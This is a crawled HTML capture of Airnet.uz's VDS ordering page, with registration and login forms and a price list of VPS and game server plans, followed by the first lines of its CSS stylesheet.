

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billing.airnet.uz/billing.php?do=order&vid=vds&tarif=12
body_size: 34854
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="shortcut icon" type="image/ico" href="./_roottpl/default_adaptive/style/img/favicon.ico" />
    <link rel="icon" type="image/ico" href="./_roottpl/default_adaptive/style/img/favicon.ico" />
    <title>VDS - Оформление заказа (Шаг 1 из 3) :: Биллинговая система AIRNET - airnet.uz</title>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/lib/stroke-7/style.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/lib/bootstrap-slider/css/bootstrap-slider.min.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/theme.green.css?1"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/rootpanel.css?2"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/.local.css"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-N4WXM93');gtag('config', 'AW-786700674');</script>
	<!-- End Google Tag Manager -->
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4WXM93"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
    <script src="./_rootmenu/rootpanel.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/jquery/jquery.min.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/bootstrap/dist/js/bootstrap.bundle.min.js?1" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/bootstrap-slider/bootstrap-slider.min.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/js/app.js?1" type="text/javascript"></script>
    <script src="./_rootmenu/smartstars.js" type="text/javascript"></script>
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?compat=recaptcha" async defer></script>  </head>
  <body>
    <nav class="navbar navbar-expand navbar-dark mai-top-header">
      <div class="container"><a class="navbar-brand navbar-brand-text" href="https://airnet.uz/"><img class="logo" title='Airnet.uz' src='https://billing.airnet.uz/_roottpl/default_adaptive/style/img/logo.png'><span class="text">Airnet.uz</span></a>
<!--
        <ul class="nav navbar-nav maitop-nav">
          <li class="nav-item"><a class="nav-link" href="index.html">Home</a></li>
          <li class="nav-item"><a class="nav-link" href="#">About</a></li>
          <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Services <span class="angle-down s7-angle-down"></span></a>
            <div class="dropdown-menu" role="menu"><a class="dropdown-item" href="#">Information</a><a class="dropdown-item" href="#">Company</a><a class="dropdown-item" href="#">Documentation</a><a class="dropdown-item" href="#">API Settings</a><a class="dropdown-item" href="#">Export Info</a></div>
          </li>
          <li class="nav-item"><a class="nav-link" href="#">Support</a></li>
        </ul>
-->
		          <ul class="navbar-nav float-lg-right mai-user-nav" style="white-space: nowrap;">
            <li class="nav-item"><a class="nav-link " style="white-space: nowrap;" href="billing.php"><span class="icon s7-angle-right-circle" style="font-size:+2em;"></span> Вход</a></li>
            <li class="nav-item"><a class="nav-link active" style="white-space: nowrap;" href="billing.php?do=order&type=partner"><span class="icon s7-plus" style="font-size:+2em;"></span> Регистрация</a></li>
          </ul>
	      </div>
    </nav>
    <div class="mai-wrapper">
      <nav class="navbar navbar-expand-lg mai-sub-header">
        <div class="container">
                    <nav class="navbar navbar-expand-md">
                      <button class="navbar-toggler hidden-md-up collapsed" type="button" data-toggle="collapse" data-target="#mai-navbar-collapse" aria-controls="#mai-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                        <div class="icon-bar"><span></span><span></span><span></span></div>
                      </button>
                      <div class="navbar-collapse collapse mai-nav-tabs" id="mai-navbar-collapse">
                        <ul class="nav navbar-nav">
									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-home"></span><span>Кабинет</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link " href="billing.php"><span class="icon s7-angle-right-circle"></span> <span class="name">Вход</span></a></li>
							<li class="nav-item"><a class="nav-link active" href="billing.php?do=order&type=partner"><span class="icon s7-plus"></span> <span class="name">Регистрация</span></a></li>
						</ul>
					</li>
				
				
				
				<li class="nav-item parent open"><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-portfolio"></span><span>Наши услуги</span></a>
					<ul class="mai-nav-tabs-sub mai-sub-nav nav">
						<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs"><span class="name">Хостинг</span></a></li>												<li class="nav-item"><a class="nav-link active" href="billing.php?do=tarifs&vid=vds"><span class="name">VDS</span></a></li>																																				<li class="nav-item"><a class="nav-link " href="billing.php?do=zones"><span class="name">Домены</span></a></li>																															<li class="nav-item"><a class="nav-link" href="/billing.php?do=shopitems&amp;group=4"><span class="name">SSL-сертификаты</span></a></li>
													<li class="nav-item"><a class="nav-link" href="/billing.php?do=shopitems&amp;group=5"><span class="name">Почта</span></a></li>
													<li class="nav-item"><a class="nav-link" href="/billing.php?do=tarifs&amp;vid=dedicated"><span class="name">Выделенные сервера</span></a></li>
											</ul>
				</li>

				
									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-look"></span><span>О компании</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
														<li class="nav-item"><a class="nav-link " href="billing.php?do=clients"><span class="icon s7-users"></span><span class="name">Клиенты</span></a></li>							<li class="nav-item"><a class="nav-link " href="billing.php?do=testimonials"><span class="icon s7-star"></span><span class="name">Отзывы</span></a></li>							<li class="nav-item"><a class="nav-link " href="billing.php?do=feedback"><span class="icon s7-mail"></span><span class="name">Контакты</span></a></li>													</ul>
					</li>
				                        </ul>
                      </div>
                    </nav>

			<form action="billing.php?do=whois">
		<input type="hidden" name="do" value="whois">
		  <div class="search">
		    <input type="text" placeholder="Проверить домен" name="fulldomain"><span class="s7-search"></span>
		  </div>
		</form>
	
        </div>
      </nav>
      <div class="main-content container">
	<div class="row pb-4">
          <div class="col-md-12">
            <h2>VDS - Оформление заказа (Шаг 1 из 3)</h2><hr/>
          </div>
	</div>

	<form method="post" name="order" id="orderForm" action="billing.php" enctype="multipart/form-data">
	<input type=hidden name=csrftoken value="0ba93f31428a1ea5546783acc468a5e9">
<input type=hidden name=do value='order'><input type=hidden name=subm value=''><input type=hidden name=type value=h><input type=hidden name=step value=1><input type=hidden name=referal value=><input type=hidden name=vid value=vds><input type=hidden name=one value=><input type=hidden name=group value=><input type=hidden name=valuta value=><input type=hidden name=months value=''><input type=hidden name=addons value=''><input type=hidden name=addonsInputCnt value=''><input type=hidden name=tarif value=><input type=hidden name=domain_reg value=2>


<!-- ( Шаг 1 ) -->

      <!-- Таблица выбора типа клиента -->
      <div id="tableselect" style="display: block;">
        <div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-body pt-4 pb-2">

                <div class="row">
                  <div class="col-md-12 text-center">
		                    <label class="custom-control custom-radio custom-control-inline">
		      <input class="custom-control-input" type="radio" name="usertype" value="exists"  onclick="hidediv('tablereg'); showdiv('tablelogin')" ><span class="custom-control-label">Зарегистрированный клиент </span>
		    </label>
		                    <label class="custom-control custom-radio custom-control-inline">
		      <input class="custom-control-input" type="radio" name="usertype" value="new" checked onclick="hidediv('tablelogin'); showdiv('tablereg')" ><span class="custom-control-label">Новый клиент</span>
		    </label>
                  </div>
                </div>

              </div>
            </div>
          </div>
	</div>
      </div>

      <!-- Таблица аутентификации существующего клиента -->
      <div id="tablelogin" style="display: none;">
	<div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Вход в кабинет<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

	                <div class="row justify-content-center pb-4">
                  <script src="//ulogin.ru/js/ulogin.js"></script>
                  <a href="#" id="uLoginRtpl" data-ulogin="display=window;fields=first_name,last_name,email;optional=phone,city,country;redirect_uri=https%3A%2F%2Fbilling.airnet.uz%2Fbilling.php%3Fdo%3Dorder%26vid%3Dvds%26tarif%3D12"><img src="//ulogin.ru/img/button.png"/></a>
                </div>
	
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Ваш логин, email или телефон</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="elogin" value="">
                  </div>
                </div>

                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Пароль</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="epassword">
                  </div>
                </div>

		<div class="row justify-content-center">
		    <a href="billing.php?do=forgotpass" class='btn btn-secondary'>Забыли пароль?</a>
		</div>

              </div>
            </div>
          </div>
	</div>
      </div>

      <!-- Таблица регистрации нового клиента -->
      <div id="tablereg" style="display: block;">
        <div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Регистрационные данные<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

	                <div class="row justify-content-center pb-4">
                  <script src="//ulogin.ru/js/ulogin.js"></script>
                  <a href="#" id="uLoginRtpl2" data-ulogin="display=window;fields=first_name,last_name,email;optional=phone,city,country;redirect_uri=https%3A%2F%2Fbilling.airnet.uz%2Fbilling.php%3Fdo%3Dorder%26vid%3Dvds%26tarif%3D12"><img src="//ulogin.ru/img/button.png"/></a>
                </div>
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Логин в системе</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="login" value="" maxlength="13" aria-describedby="loginHelp">
		    <small id="loginHelp" class="form-text text-muted">от 3 до 13 символов a-z,0-9</small>
                  </div>
                </div>
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Пароль</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="password" id="pass" value="" aria-describedby="passwordHelp">
		    <small id="passwordHelp" class="form-text text-muted">не менее 8 символов</small>
                  </div>
                </div>

                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Повтор пароля</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="repassword" id="repass" value="">
		    <A href="#" class='btn btn-secondary btn-xs mt-1' onclick="getPass('pass','repass'); this.blur(); return false;">сгенерировать пароль</a>
                  </div>
                </div>
	
	
	    		<div class="row justify-content-center text-center">
		  <div class="col-11 alert alert-warning mt-1 px-2 py-1 text-center">На Ваш email будет отправлена ссылка для подтверждения регистрации. Пожалуйста, указывайте реальный email адрес!</div>
		</div>
	    
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span>  Ваш email</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="email" value="">
                  </div>
                </div>
	
	
	
	
		
		<div id="profileOrg" style="">

			
		</div>

		<div id="profilePerson" style="display: block">

	                <div class="form-group row">
	                  <label class="col-12 col-sm-4 col-form-label text-sm-right">Фамилия</label>
	                  <div class="col-12 col-sm-8 col-lg-7">
	                    <input class="form-control" type="text" name="surname" value="">
        	          </div>
	                </div>

	                <div class="form-group row">
	                  <label class="col-12 col-sm-4 col-form-label text-sm-right">Имя</label>
	                  <div class="col-12 col-sm-8 col-lg-7">
	                    <input class="form-control" type="text" name="name" value="">
        	          </div>
	                </div>

		    
		</div>

	
	
	
			<div class="row justify-content-center text-center">
		  <div class="col-11 alert alert-warning mt-1 px-2 py-1 text-center">Мы не предоставляем услуги анонимным пользователям. После регистрации Вам необходимо будет подтвердить номер вашего мобильного телефона. Проверка проводится в автоматическом режиме.</div>
		</div>
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Мобильный телефон</label>
                  <div class="form-inline col-12 col-sm-8">
                    <span class="h4 pt-2">+</span>&nbsp;<input class="form-control col-3" type="text" name="mobile[0]" id="mobile0" maxlength="3" value="" data-toggle="tooltip" title="Международный код страны<BR><BR>Пример для России: +7<BR>Пример для Украины: +380"  >
                    &nbsp;<input class="form-control col-8 col-lg-7" type="text" name="mobile[12]" id="mobile12" maxlength="13" value="" data-toggle="tooltip" title="Номер телефона, включая код оператора<BR><BR>Пример для Lifecell Украина: 930001122<BR>Пример для МТС Россия: 9160001122" >
                  </div>
                </div>
	
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right">Логин Вашего друга</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="referalLogin" value="">
       	          </div>
                </div>
	
	                <div class="row">
                  <div class="col-12 text-sm-center">
                      <label class="custom-control custom-checkbox custom-control-inline">
                        <input class="custom-control-input" type="checkbox" name="rules" value="1"  >
			<span class="custom-control-label">
													С условиями <A href="https://airnet.uz/oferta" target="_blank">договора-оферты</a> ознакомлен, обязуюсь выполнять.								<span class="text-primary">*</span>
			</span>
                      </label>
       	          </div>
                </div>
	
	
	                <div class="row justify-content-center pb-4">
                  <div class="g-recaptcha" data-sitekey="0x4AAAAAACLeMLhQlg4zTOe3" data-theme="light" data-size="normal" align="center"></div>                </div>
	
              </div>
            </div>
          </div>
	</div>
      </div>







<!-- ( Шаг 1 => Тарифные планы ) -->

	<div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Параметры заказа<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Тарифный план</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <div class="custom-controls-stacked pt-2">
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="14" checked onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Strong» 
				<span class="text-nowrap">(
										200000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 2 ядро Intel Xeon <br />
ОЗУ 4 Gb <br />
SSD-диск 50 Gb <br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="15"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «VIP» 
				<span class="text-nowrap">(
										250000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 4 ядро Intel Xeon <br />
ОЗУ 4 Gb <br />
SSD-диск 75 Gb <br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="16"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «VIP+» 
				<span class="text-nowrap">(
										300000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 4 ядро Intel Xeon <br />
ОЗУ 6 Gb <br />
SSD-диск 100 Gb <br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="49"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Nano» 
				<span class="text-nowrap">(
										400000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 4 ядро Intel Xeon <br />
ОЗУ 8 Gb <br />
SSD-диск 100 Gb<br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="50"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Advanced» 
				<span class="text-nowrap">(
										550000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 6 ядро Intel Xeon <br />
ОЗУ 10 Gb <br />
SSD-диск 150 Gb<br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="51"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Mega» 
				<span class="text-nowrap">(
										800000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 6 ядро Intel Xeon <br />
ОЗУ 12 Gb <br />
SSD-диск 200 Gb<br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="52"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Ultra» 
				<span class="text-nowrap">(
										1000000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 8 ядро Intel Xeon <br />
ОЗУ 16 Gb <br />
SSD-диск 200 Gb<br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="53"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Tera» 
				<span class="text-nowrap">(
										1500000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 8 ядро Intel Xeon <br />
ОЗУ 32 Gb <br />
SSD-диск 300 Gb<br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="61"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Peta» 
				<span class="text-nowrap">(
										2250000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 12 ядро Intel Xeon <br />
ОЗУ 48 Gb <br />
SSD-диск 500 Gb<br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="117"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Exa» 
				<span class="text-nowrap">(
										2700000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 12 ядро Intel Xeon <br />
ОЗУ 56 Gb <br />
SSD-диск 500 Gb<br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="62"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Zetta» 
				<span class="text-nowrap">(
										3000000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 16 ядро Intel Xeon <br />
ОЗУ 64 Gb <br />
SSD-диск 500 Gb<br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="112"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Yotta» 
				<span class="text-nowrap">(
										7500000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 22 ядро Intel Xeon <br />
ОЗУ 128 Gb <br />
SSD-диск 1000 Gb<br />
Канал интернет - 250Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="27"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								VDS/VPS «Custom» 
				<span class="text-nowrap">(
										0 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Соберите свой собственный VDS/VPS сервер выбрав все технические  характеристики CPU, RAM, SSD, ip ...<br />
<br />
Подробные характеристики<br />
Процессор X<br />
ОЗУ X<br />
SSD-диск X<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="119"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								GAME-1 
				<span class="text-nowrap">(
										300000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 4 ядро Intel Xeon <br />
ОЗУ 6 Gb <br />
SSD-диск 100 Gb <br />
Канал интернет - 100Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="120"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								GAME-2 
				<span class="text-nowrap">(
										400000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 4 ядро Intel Xeon <br />
ОЗУ 8 Gb <br />
SSD-диск 100 Gb<br />
Канал интернет - 100Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="121"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								GAME-3 
				<span class="text-nowrap">(
										550000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 6 ядро Intel Xeon <br />
ОЗУ 10 Gb <br />
SSD-диск 150 Gb<br />
Канал интернет - 100Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="122"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								GAME-4 
				<span class="text-nowrap">(
										800000 сум/мес.														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Подробные характеристики<br />
Процессор 6 ядро Intel Xeon <br />
ОЗУ 12 Gb <br />
SSD-диск 200 Gb<br />
Канал интернет - 100Mbps<br />
Канал TAS-IX - 1Gbps<br />
ОС Windows или Linux"></span>
												</span>
			  </span>
			</label>

			
		      		    </div>
                  </div>
                </div>
	
	      <div id="slots" style="display: none;">
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Количество слотов</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control col-4" type="text" name="slotsCount" id="slotsCount" value="">
		    <div class="bslider" id="slotsSlider"></div>
       	          </div>
                </div>

		
	      </div>

	
              </div>
            </div>
          </div>
	</div>



























<!-- ( Кнопки "Назад", "Дальше", "Заказать" ) + ввод промо-кода на 2-м шаге -->

        <div class="row justify-content-center">
          <div class="col-md-8 text-center">
            <div class="card card-default">
              <div class="card-body pt-4">

	
		
		<input type="submit" class="btn btn-primary btn-space" name="next" onclick="if (this.form.subm.value == '1') {return false;} else {this.form.subm.value=1;}" value="Дальше">

              </div>
            </div>
          </div>
	</div>




	</form>
	<div class="col-12 pt-3 px-0 text-muted text-center">
		<A class="text-secondary" href='https://airnet.uz/'>&copy; Airnet.uz</a>
	</div>

      </div>
    </div>

    <script type="text/javascript">
      $(document).ready(function(){
      	//-initialize the javascript
      	App.init();
      });
    </script>
  </body>
</html>

<!-- Powered by RootPanel v2.4.0 [ rootpanel.net ] -->
<!-- (c) 2006-2026 Copyright RootPanel TM -->

--- FILE ---
content_type: text/css
request_url: https://billing.airnet.uz/_roottpl/default_adaptive/style/css/theme.green.css?1
body_size: 432965
content:
@charset "UTF-8";
@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
